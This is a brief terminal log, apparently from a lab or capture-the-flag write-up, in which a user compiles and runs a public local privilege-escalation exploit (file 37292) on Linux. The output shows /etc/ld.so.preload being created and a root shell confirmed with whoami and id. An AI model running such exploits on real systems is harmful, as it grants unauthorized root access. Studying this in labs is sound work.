 mv 37292 exploit.c
gcc exploit.c -o exploitExec
./exploitExec
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),100(users),999(docker)
#